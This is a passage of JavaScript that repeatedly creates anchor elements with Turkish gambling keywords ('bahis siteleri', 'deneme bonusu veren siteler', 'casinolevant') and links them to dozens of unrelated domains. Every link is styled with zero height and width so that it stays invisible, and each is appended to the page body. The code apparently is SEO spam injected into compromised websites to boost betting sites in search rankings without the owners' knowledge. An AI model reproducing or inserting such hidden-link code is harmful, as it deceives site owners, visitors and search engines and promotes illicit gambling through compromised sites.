a.title = "deneme bonusu veren yeni siteler";
a.href = "https://netfermer.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://netfermer.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://kalu-nissa.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://kalu-nissa.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://laflamelab.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://laflamelab.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://awesomeprofilepic.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://awesomeprofilepic.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://kindlingandsage.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://kindlingandsage.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://www.casinolevant.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://heylink.me/casinolevant/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://www.t.me/levantcasino";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casino");
a.appendChild(linkText);
a.title = "casino";
a.href = "https://tr.garrie.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://eurocinema.rs/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://eurocinema.rs/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://theinternetstore.in/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://theinternetstore.in/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://jagrutihospitals.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://jagrutihospitals.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("Gamdombet");
a.appendChild(linkText);
a.title = "Gamdombet";
a.href = "https://mehulgeoprojects.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://autols.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://autols.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("Gamdombet");
a.appendChild(linkText);
a.title = "Gamdombet";
a.href = "https://sapsnj.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://zagustitelvolos.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://zagustitelvolos.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant güncel giriş");
a.appendChild(linkText);
a.title = "casinolevant güncel giriş";
a.href = "https://casinolevantt.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://hmgo-voi.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://titanium-valley.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://permokrug.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://kino-format.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://agbioinvestor.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://agbioinvestor.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://vg-zorgboekjes.nl/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://stalkonex-zaeune.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://x.com/levantsosyal";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://heylink.me/casinolevant/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://kf-ventures.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://artaiafvg.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lgsatismerkezi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://philefest2025.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://kimberlias.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://bastoklessel.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://harpoon-willys.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://davidutsler.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://amalasana.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://enotecadegiusti.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casino siteleri");
a.appendChild(linkText);
a.title = "casino siteleri";
a.href = "https://officialsnipergang.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://obaarcuracao.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

